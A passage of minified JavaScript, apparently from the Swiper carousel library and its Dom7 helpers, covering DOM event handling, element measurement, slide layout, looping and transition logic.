n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[o]||(n.dom7Listeners[o]=[]),n.dom7Listeners[o].push({listener:g,proxyListener:j}),n.addEventListener(o,j,h)}}return this}function p(){for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(a=b,d=a[0],f=a[1],g=a[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];
f&&o.listener===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this}function q(){for(var c=[],d=arguments.length;d--;)c[d]=arguments[d];for(var e=c[0].split(" "),f=c[1],g=0;g<e.length;g+=1)for(var h=e[g],i=0;i<this.length;i+=1){var j=this[i],k=void 0;try{k=new b.CustomEvent(h,{detail:f,bubbles:!0,cancelable:!0})
}catch(l){k=a.createEvent("Event"),k.initEvent(h,!0,!0),k.detail=f}j.dom7EventData=c.filter(function(a,b){return b>0}),j.dispatchEvent(k),j.dom7EventData=[],delete j.dom7EventData}return this}function r(a){function e(f){if(f.target===this)for(a.call(this,f),d=0;d<b.length;d+=1)c.off(b[d],e)}var d,b=["webkitTransitionEnd","transitionend"],c=this;if(a)for(d=0;d<b.length;d+=1)c.on(b[d],e);return this}function s(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))
}return this[0].offsetWidth}return null}function t(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function u(){if(this.length>0){var c=this[0],d=c.getBoundingClientRect(),e=a.body,f=c.clientTop||e.clientTop||0,g=c.clientLeft||e.clientLeft||0,h=c===b?b.scrollY:c.scrollTop,i=c===b?b.scrollX:c.scrollLeft;return{top:d.top+h-f,left:d.left+i-g}}return null
}function v(){return this[0]?b.getComputedStyle(this[0],null):{}}function w(a,c){var d;if(1===arguments.length){if("string"!=typeof a){for(d=0;d<this.length;d+=1)for(var e in a)this[d].style[e]=a[e];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(d=0;d<this.length;d+=1)this[d].style[a]=c;return this}return this}function x(a){if(!a)return this;for(var b=0;b<this.length;b+=1)if(a.call(this[b],b,this[b])===!1)return this;return this
}function y(a){if("undefined"==typeof a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this}function z(a){if("undefined"==typeof a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this}function A(e){var g,h,f=this[0];if(!f||"undefined"==typeof e)return!1;if("string"==typeof e){if(f.matches)return f.matches(e);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(e);if(f.msMatchesSelector)return f.msMatchesSelector(e);
for(g=d(e),h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}if(e===a)return f===a;if(e===b)return f===b;if(e.nodeType||e instanceof c){for(g=e.nodeType?[e]:e,h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}return!1}function B(){var b,a=this[0];if(a){for(b=0;null!==(a=a.previousSibling);)1===a.nodeType&&(b+=1);return b}return void 0}function C(a){if("undefined"==typeof a)return this;var d,b=this.length;return a>b-1?new c([]):0>a?(d=b+a,0>d?new c([]):new c([this[d]])):new c([this[a]])}function D(){for(var b=[],d=arguments.length;d--;)b[d]=arguments[d];
for(var e,f=0;f<b.length;f+=1){e=b[f];for(var g=0;g<this.length;g+=1)if("string"==typeof e){var h=a.createElement("div");for(h.innerHTML=e;h.firstChild;)this[g].appendChild(h.firstChild)}else if(e instanceof c)for(var i=0;i<e.length;i+=1)this[g].appendChild(e[i]);else this[g].appendChild(e)}return this}function E(b){var d,e;for(d=0;d<this.length;d+=1)if("string"==typeof b){var f=a.createElement("div");for(f.innerHTML=b,e=f.childNodes.length-1;e>=0;e-=1)this[d].insertBefore(f.childNodes[e],this[d].childNodes[0])
}else if(b instanceof c)for(e=0;e<b.length;e+=1)this[d].insertBefore(b[e],this[d].childNodes[0]);else this[d].insertBefore(b,this[d].childNodes[0]);return this}function F(a){return this.length>0?a?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(a)?new c([this[0].nextElementSibling]):new c([]):this[0].nextElementSibling?new c([this[0].nextElementSibling]):new c([]):new c([])}function G(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f
}return new c(b)}function H(a){if(this.length>0){var b=this[0];return a?b.previousElementSibling&&d(b.previousElementSibling).is(a)?new c([b.previousElementSibling]):new c([]):b.previousElementSibling?new c([b.previousElementSibling]):new c([])}return new c([])}function I(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f}return new c(b)}function J(a){for(var b=[],c=0;c<this.length;c+=1)null!==this[c].parentNode&&(a?d(this[c].parentNode).is(a)&&b.push(this[c].parentNode):b.push(this[c].parentNode));
return d(e(b))}function K(a){for(var b=[],c=0;c<this.length;c+=1)for(var f=this[c].parentNode;f;)a?d(f).is(a)&&b.push(f):b.push(f),f=f.parentNode;return d(e(b))}function L(a){var b=this;return"undefined"==typeof a?new c([]):(b.is(a)||(b=b.parents(a).eq(0)),b)}function M(a){for(var b=[],d=0;d<this.length;d+=1)for(var e=this[d].querySelectorAll(a),f=0;f<e.length;f+=1)b.push(e[f]);return new c(b)}function N(a){for(var b=[],f=0;f<this.length;f+=1)for(var g=this[f].childNodes,h=0;h<g.length;h+=1)a?1===g[h].nodeType&&d(g[h]).is(a)&&b.push(g[h]):1===g[h].nodeType&&b.push(g[h]);
return new c(e(b))}function O(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}function P(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];var e,f,c=this;for(e=0;e<a.length;e+=1){var g=d(a[e]);for(f=0;f<g.length;f+=1)c[c.length]=g[f],c.length+=1}return c}function W(){var b,c,a=this,d=a.$el;b="undefined"!=typeof a.params.width?a.params.width:d[0].clientWidth,c="undefined"!=typeof a.params.height?a.params.height:d[0].clientHeight,0===b&&a.isHorizontal()||0===c&&a.isVertical()||(b=b-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),c=c-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),R.extend(a,{width:b,height:c,size:a.isHorizontal()?b:c}))
}function X(){var a=this,c=a.params,d=a.$wrapperEl,e=a.size,f=a.rtlTranslate,g=a.wrongRTL,h=a.virtual&&c.virtual.enabled,i=h?a.virtual.slides.length:a.slides.length,j=d.children("."+a.params.slideClass),k=h?a.virtual.slides.length:j.length,l=[],m=[],n=[],o=c.slidesOffsetBefore;"function"==typeof o&&(o=c.slidesOffsetBefore.call(a));var p=c.slidesOffsetAfter;"function"==typeof p&&(p=c.slidesOffsetAfter.call(a));var q=a.snapGrid.length,r=a.snapGrid.length,s=c.spaceBetween,t=-o,u=0,v=0;if("undefined"!=typeof e){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s.replace("%",""))/100*e),a.virtualSize=-s,f?j.css({marginLeft:"",marginTop:""}):j.css({marginRight:"",marginBottom:""});
var w;c.slidesPerColumn>1&&(w=Math.floor(k/c.slidesPerColumn)===k/a.params.slidesPerColumn?k:Math.ceil(k/c.slidesPerColumn)*c.slidesPerColumn,"auto"!==c.slidesPerView&&"row"===c.slidesPerColumnFill&&(w=Math.max(w,c.slidesPerView*c.slidesPerColumn)));for(var x,y=c.slidesPerColumn,z=w/y,A=Math.floor(k/c.slidesPerColumn),B=0;k>B;B+=1){x=0;var C=j.eq(B);if(c.slidesPerColumn>1){var D=void 0,E=void 0,F=void 0;"column"===c.slidesPerColumnFill?(E=Math.floor(B/y),F=B-E*y,(E>A||E===A&&F===y-1)&&(F+=1,F>=y&&(F=0,E+=1)),D=E+F*w/y,C.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})):(F=Math.floor(B/z),E=B-F*z),C.css("margin-"+(a.isHorizontal()?"top":"left"),0!==F&&c.spaceBetween&&c.spaceBetween+"px").attr("data-swiper-column",E).attr("data-swiper-row",F)
}if("none"!==C.css("display")){if("auto"===c.slidesPerView){var G=b.getComputedStyle(C[0],null),H=C[0].style.transform,I=C[0].style.webkitTransform;if(H&&(C[0].style.transform="none"),I&&(C[0].style.webkitTransform="none"),c.roundLengths)x=a.isHorizontal()?C.outerWidth(!0):C.outerHeight(!0);else if(a.isHorizontal()){var J=parseFloat(G.getPropertyValue("width")),K=parseFloat(G.getPropertyValue("padding-left")),L=parseFloat(G.getPropertyValue("padding-right")),M=parseFloat(G.getPropertyValue("margin-left")),N=parseFloat(G.getPropertyValue("margin-right")),O=G.getPropertyValue("box-sizing");
x=O&&"border-box"===O?J+M+N:J+K+L+M+N}else{var P=parseFloat(G.getPropertyValue("height")),Q=parseFloat(G.getPropertyValue("padding-top")),T=parseFloat(G.getPropertyValue("padding-bottom")),U=parseFloat(G.getPropertyValue("margin-top")),V=parseFloat(G.getPropertyValue("margin-bottom")),W=G.getPropertyValue("box-sizing");x=W&&"border-box"===W?P+U+V:P+Q+T+U+V}H&&(C[0].style.transform=H),I&&(C[0].style.webkitTransform=I),c.roundLengths&&(x=Math.floor(x))}else x=(e-(c.slidesPerView-1)*s)/c.slidesPerView,c.roundLengths&&(x=Math.floor(x)),j[B]&&(a.isHorizontal()?j[B].style.width=x+"px":j[B].style.height=x+"px");
j[B]&&(j[B].swiperSlideSize=x),n.push(x),c.centeredSlides?(t=t+x/2+u/2+s,0===u&&0!==B&&(t=t-e/2-s),0===B&&(t=t-e/2-s),Math.abs(t)<.001&&(t=0),c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t)):(c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t),t=t+x+s),a.virtualSize+=x+s,u=x,v+=1}}a.virtualSize=Math.max(a.virtualSize,e)+p;var X;if(f&&g&&("slide"===c.effect||"coverflow"===c.effect)&&d.css({width:a.virtualSize+c.spaceBetween+"px"}),(!S.flexbox||c.setWrapperSize)&&(a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"})),c.slidesPerColumn>1&&(a.virtualSize=(x+c.spaceBetween)*w,a.virtualSize=Math.ceil(a.virtualSize/c.slidesPerColumn)-c.spaceBetween,a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"}),c.centeredSlides)){X=[];
for(var Y=0;Y<l.length;Y+=1){var Z=l[Y];c.roundLengths&&(Z=Math.floor(Z)),l[Y]<a.virtualSize+l[0]&&X.push(Z)}l=X}if(!c.centeredSlides){X=[];for(var $=0;$<l.length;$+=1){var _=l[$];c.roundLengths&&(_=Math.floor(_)),l[$]<=a.virtualSize-e&&X.push(_)}l=X,Math.floor(a.virtualSize-e)-Math.floor(l[l.length-1])>1&&l.push(a.virtualSize-e)}if(0===l.length&&(l=[0]),0!==c.spaceBetween&&(a.isHorizontal()?f?j.css({marginLeft:s+"px"}):j.css({marginRight:s+"px"}):j.css({marginBottom:s+"px"})),c.centerInsufficientSlides){var ab=0;
if(n.forEach(function(a){ab+=a+(c.spaceBetween?c.spaceBetween:0)}),ab-=c.spaceBetween,e>ab){var bb=(e-ab)/2;l.forEach(function(a,b){l[b]=a-bb}),m.forEach(function(a,b){m[b]=a+bb})}}R.extend(a,{slides:j,snapGrid:l,slidesGrid:m,slidesSizesGrid:n}),k!==i&&a.emit("slidesLengthChange"),l.length!==q&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),m.length!==r&&a.emit("slidesGridLengthChange"),(c.watchSlidesProgress||c.watchSlidesVisibility)&&a.updateSlidesOffset()}}function Y(a){var e,b=this,c=[],d=0;
if("number"==typeof a?b.setTransition(a):a===!0&&b.setTransition(b.params.speed),"auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e+=1){var f=b.activeIndex+e;if(f>b.slides.length)break;c.push(b.slides.eq(f)[0])}else c.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<c.length;e+=1)if("undefined"!=typeof c[e]){var g=c[e].offsetHeight;d=g>d?g:d}d&&b.$wrapperEl.css("height",d+"px")}function Z(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1)b[c].swiperSlideOffset=a.isHorizontal()?b[c].offsetLeft:b[c].offsetTop
}function $(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,e=b.slides,f=b.rtlTranslate;if(0!==e.length){"undefined"==typeof e[0].swiperSlideOffset&&b.updateSlidesOffset();var g=-a;f&&(g=a),e.removeClass(c.slideVisibleClass),b.visibleSlidesIndexes=[],b.visibleSlides=[];for(var h=0;h<e.length;h+=1){var i=e[h],j=(g+(c.centeredSlides?b.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+c.spaceBetween);if(c.watchSlidesVisibility){var k=-(g-i.swiperSlideOffset),l=k+b.slidesSizesGrid[h],m=k>=0&&k<b.size||l>0&&l<=b.size||0>=k&&l>=b.size;
m&&(b.visibleSlides.push(i),b.visibleSlidesIndexes.push(h),e.eq(h).addClass(c.slideVisibleClass))}i.progress=f?-j:j}b.visibleSlides=d(b.visibleSlides)}}function _(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.maxTranslate()-b.minTranslate(),e=b.progress,f=b.isBeginning,g=b.isEnd,h=f,i=g;0===d?(e=0,f=!0,g=!0):(e=(a-b.minTranslate())/d,f=0>=e,g=e>=1),R.extend(b,{progress:e,isBeginning:f,isEnd:g}),(c.watchSlidesProgress||c.watchSlidesVisibility)&&b.updateSlidesProgress(a),f&&!h&&b.emit("reachBeginning toEdge"),g&&!i&&b.emit("reachEnd toEdge"),(h&&!f||i&&!g)&&b.emit("fromEdge"),b.emit("progress",e)
}function ab(){var a=this,b=a.slides,c=a.params,d=a.$wrapperEl,e=a.activeIndex,f=a.realIndex,g=a.virtual&&c.virtual.enabled;b.removeClass(c.slideActiveClass+" "+c.slideNextClass+" "+c.slidePrevClass+" "+c.slideDuplicateActiveClass+" "+c.slideDuplicateNextClass+" "+c.slideDuplicatePrevClass);var h;h=g?a.$wrapperEl.find("."+c.slideClass+'[data-swiper-slide-index="'+e+'"]'):b.eq(e),h.addClass(c.slideActiveClass),c.loop&&(h.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass));
var i=h.nextAll("."+c.slideClass).eq(0).addClass(c.slideNextClass);c.loop&&0===i.length&&(i=b.eq(0),i.addClass(c.slideNextClass));var j=h.prevAll("."+c.slideClass).eq(0).addClass(c.slidePrevClass);c.loop&&0===j.length&&(j=b.eq(-1),j.addClass(c.slidePrevClass)),c.loop&&(i.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass),j.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass))
}function bb(a){var k,b=this,c=b.rtlTranslate?b.translate:-b.translate,d=b.slidesGrid,e=b.snapGrid,f=b.params,g=b.activeIndex,h=b.realIndex,i=b.snapIndex,j=a;if("undefined"==typeof j){for(var l=0;l<d.length;l+=1)"undefined"!=typeof d[l+1]?c>=d[l]&&c<d[l+1]-(d[l+1]-d[l])/2?j=l:c>=d[l]&&c<d[l+1]&&(j=l+1):c>=d[l]&&(j=l);f.normalizeSlideIndex&&(0>j||"undefined"==typeof j)&&(j=0)}if(k=e.indexOf(c)>=0?e.indexOf(c):Math.floor(j/f.slidesPerGroup),k>=e.length&&(k=e.length-1),j===g)return k!==i&&(b.snapIndex=k,b.emit("snapIndexChange")),void 0;
var m=parseInt(b.slides.eq(j).attr("data-swiper-slide-index")||j,10);R.extend(b,{snapIndex:k,realIndex:m,previousIndex:g,activeIndex:j}),b.emit("activeIndexChange"),b.emit("snapIndexChange"),h!==m&&b.emit("realIndexChange"),b.emit("slideChange")}function cb(a){var b=this,c=b.params,e=d(a.target).closest("."+c.slideClass)[0],f=!1;if(e)for(var g=0;g<b.slides.length;g+=1)b.slides[g]===e&&(f=!0);return e&&f?(b.clickedSlide=e,b.clickedIndex=b.virtual&&b.params.virtual.enabled?parseInt(d(e).attr("data-swiper-slide-index"),10):d(e).index(),c.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex&&b.slideToClickedSlide(),void 0):(b.clickedSlide=void 0,b.clickedIndex=void 0,void 0)
}function eb(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;var g=R.getTranslate(f[0],a);return d&&(g=-g),g||0}function fb(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.progress,h=0,i=0,j=0;c.isHorizontal()?h=d?-a:a:i=a,e.roundLengths&&(h=Math.floor(h),i=Math.floor(i)),e.virtualTranslate||(S.transforms3d?f.transform("translate3d("+h+"px, "+i+"px, "+j+"px)"):f.transform("translate("+h+"px, "+i+"px)")),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?h:i;
var k,l=c.maxTranslate()-c.minTranslate();k=0===l?0:(a-c.minTranslate())/l,k!==g&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)}function gb(){return-this.snapGrid[0]}function hb(){return-this.snapGrid[this.snapGrid.length-1]}function jb(a,b){var c=this;c.$wrapperEl.transition(a),c.emit("setTransition",a,b)}function kb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":f>d?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return c.emit("slideResetTransitionStart"),void 0;
c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}function lb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex;c.animating=!1,c.setTransition(0);var f=b;if(f||(f=d>e?"next":e>d?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===f)return c.emit("slideResetTransitionEnd"),void 0;c.emit("slideChangeTransitionEnd"),"next"===f?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}function nb(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);
var e=this,f=a;0>f&&(f=0);var g=e.params,h=e.snapGrid,i=e.slidesGrid,j=e.previousIndex,k=e.activeIndex,l=e.rtlTranslate;if(e.animating&&g.preventInteractionOnTransition)return!1;var m=Math.floor(f/g.slidesPerGroup);m>=h.length&&(m=h.length-1),(k||g.initialSlide||0)===(j||0)&&c&&e.emit("beforeSlideChangeStart");var n=-h[m];if(e.updateProgress(n),g.normalizeSlideIndex)for(var o=0;o<i.length;o+=1)-Math.floor(100*n)>=Math.floor(100*i[o])&&(f=o);if(e.initialized&&f!==k){if(!e.allowSlideNext&&n<e.translate&&n<e.minTranslate())return!1;
if(!e.allowSlidePrev&&n>e.translate&&n>e.maxTranslate()&&(k||0)!==f)return!1}var p;return p=f>k?"next":k>f?"prev":"reset",l&&-n===e.translate||!l&&n===e.translate?(e.updateActiveIndex(f),g.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==g.effect&&e.setTranslate(n),"reset"!==p&&(e.transitionStart(c,p),e.transitionEnd(c,p)),!1):(0!==b&&S.transition?(e.setTransition(b),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(a){e&&!e.destroyed&&a.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(c,p))
}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.transitionEnd(c,p)),!0)}function ob(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)}function pb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);
var d=this,e=d.params,f=d.animating;return e.loop?f?!1:(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)):d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)}function qb(a,b,c){function k(a){return 0>a?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating,g=d.snapGrid,h=d.slidesGrid,i=d.rtlTranslate;if(e.loop){if(f)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}var q,j=i?d.translate:-d.translate,l=k(j),m=g.map(function(a){return k(a)
}),p=(h.map(function(a){return k(a)}),g[m.indexOf(l)],g[m.indexOf(l)-1]);return"undefined"!=typeof p&&(q=h.indexOf(p),0>q&&(q=d.activeIndex-1)),d.slideTo(q,a,b,c)}function rb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this;return d.slideTo(d.activeIndex,a,b,c)}function sb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.activeIndex,f=Math.floor(e/d.params.slidesPerGroup);if(f<d.snapGrid.length-1){var g=d.rtlTranslate?d.translate:-d.translate,h=d.snapGrid[f],i=d.snapGrid[f+1];
g-h>(i-h)/2&&(e=d.params.slidesPerGroup)}return d.slideTo(e,a,b,c)}function tb(){var g,a=this,b=a.params,c=a.$wrapperEl,e="auto"===b.slidesPerView?a.slidesPerViewDynamic():b.slidesPerView,f=a.clickedIndex;if(b.loop){if(a.animating)return;g=parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10),b.centeredSlides?f<a.loopedSlides-e/2||f>a.slides.length-a.loopedSlides+e/2?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)
})):a.slideTo(f):f>a.slides.length-e?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)})):a.slideTo(f)}else a.slideTo(f)}function vb(){var b=this,c=b.params,e=b.$wrapperEl;e.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var f=e.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var g=c.slidesPerGroup-f.length%c.slidesPerGroup;if(g!==c.slidesPerGroup){for(var h=0;g>h;h+=1){var i=d(a.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);
e.append(i)}f=e.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=f.length),b.loopedSlides=parseInt(c.loopedSlides||c.slidesPerView,10),b.loopedSlides+=c.loopAdditionalSlides,b.loopedSlides>f.length&&(b.loopedSlides=f.length);var j=[],k=[];f.each(function(a,c){var e=d(c);a<b.loopedSlides&&k.push(c),a<f.length&&a>=f.length-b.loopedSlides&&j.push(c),e.attr("data-swiper-slide-index",a)});for(var l=0;l<k.length;l+=1)e.append(d(k[l].cloneNode(!0)).addClass(c.slideDuplicateClass));
for(var m=j.length-1;m>=0;m-=1)e.prepend(d(j[m].cloneNode(!0)).addClass(c.slideDuplicateClass))}function wb(){var j,a=this,b=a.params,c=a.activeIndex,d=a.slides,e=a.loopedSlides,f=a.allowSlidePrev,g=a.allowSlideNext,h=a.snapGrid,i=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var k=-h[c],l=k-a.getTranslate();if(e>c){j=d.length-3*e+c,j+=e;var m=a.slideTo(j,0,!1,!0);m&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}else if("auto"===b.slidesPerView&&c>=2*e||c>=d.length-e){j=-d.length+c+e,j+=e;var n=a.slideTo(j,0,!1,!0);
n&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}a.allowSlidePrev=f,a.allowSlideNext=g}function xb(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}function zb(a){var b=this;if(!(S.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"
}}function Ab(){var a=this;S.touch||a.params.watchOverflow&&a.isLocked||(a.el.style.cursor="")}function Cb(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&S.observer||b.update()}function Db(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);
f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),b.slideTo(f,0,!1)}function Eb(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex,g=f;e.loop&&(g-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var h=c.slides.length;if(0>=a)return c.prependSlide(b),void 0;if(a>=h)return c.appendSlide(b),void 0;for(var i=g>a?g+1:g,j=[],k=h-1;k>=a;k-=1){var l=c.slides.eq(k);l.remove(),j.unshift(l)}if("object"==typeof b&&"length"in b){for(var m=0;m<b.length;m+=1)b[m]&&d.append(b[m]);
i=g>a?g+b.length:g}else d.append(b);for(var n=0;n<j.length;n+=1)d.append(j[n]);e.loop&&c.loopCreate(),e.observer&&S.observer||c.update(),e.loop?c.slideTo(i+c.loopedSlides,0,!1):c.slideTo(i,0,!1)}function Fb(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex,f=e;c.loop&&(f-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var h,g=f;if("object"==typeof a&&"length"in a){for(var i=0;i<a.length;i+=1)h=a[i],b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1);g=Math.max(g,0)}else h=a,b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1),g=Math.max(g,0);
c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),c.loop?b.slideTo(g+b.loopedSlides,0,!1):b.slideTo(g,0,!1)}function Gb(){for(var a=this,b=[],c=0;c<a.slides.length;c+=1)b.push(c);a.removeSlide(b)}function Jb(c){var e=this,f=e.touchEventsData,g=e.params,h=e.touches;if(!e.animating||!g.preventInteractionOnTransition){var i=c;if(i.originalEvent&&(i=i.originalEvent),f.isTouchEvent="touchstart"===i.type,!(!f.isTouchEvent&&"which"in i&&3===i.which||!f.isTouchEvent&&"button"in i&&i.button>0||f.isTouched&&f.isMoved)){if(g.noSwiping&&d(i.target).closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])return e.allowClick=!0,void 0;
